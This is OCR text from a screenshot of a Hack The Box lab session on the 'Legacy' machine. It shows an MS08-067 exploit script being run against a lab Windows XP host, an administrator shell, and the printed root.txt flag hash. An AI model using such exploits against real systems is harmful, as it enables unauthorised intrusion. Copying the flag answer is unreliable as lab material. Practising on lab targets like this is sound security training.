 *notes.ctb - /home/kali/...
Mozilla Firefox
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:59 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#      into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
kali@kali:~/htb/boxes/legacy/exploit$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 54BF-723B
 Directory of C:\Documents and Settings\Administrator\Desktop
16/03/2017  09:18     <DIR>          .
16/03/2017  09:18     <DIR>          ..
16/03/2017  09:18                 32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)   6.488.178.688 bytes free
C:\Documents and Settings\Administrator\Desktop>more root.txt
more root.txt
993442d258b0e0ec917cae9e695d5713
C:\Documents and Settings\Administrator\Desktop>
[HTB] 0:vpn  1:[tmux]  2:bash- 3:sudo* "kali" 06:59 04-Sep-20